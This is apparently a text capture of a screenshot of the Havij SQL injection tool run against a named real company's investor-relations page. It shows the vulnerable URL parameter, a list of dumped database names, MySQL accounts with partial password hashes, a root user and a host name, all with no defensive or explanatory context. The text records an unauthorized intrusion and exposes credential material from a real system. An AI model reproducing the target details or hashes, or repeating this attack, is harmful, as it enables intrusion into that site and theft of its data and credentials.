 Havij
Target: http://investor.skyworth.com/html/ir_circular.php?year=2014
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tomocms2
information_schema
aastocks_db
bboard
bboard2
bboard2_20101231
chinastarch1
cks
cks_new
community
community_20101231
doubleindex
ginsengnatural
Host User Password
% cks_new *E84FE9D78ECE5...
% l_xingyecopper *9FE751C07C164...
% livewebcast *9FE751C07C164...
% maryhelp 21495c2c1d92b73d
% newworld *F07F6873A5555...
% pageview *04F24EA577AE8...
% remote *E0FD3841AB858...
% slave_user *30E768F720845...
% testing *AC57754462B6D...
% tomocms2 *E84FE9D78ECE5...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: Password=
Data Found: Host=todayir.com
Data Found: User=root
Turning on 'bypass illegal union' and retrying!
Data Found: Password=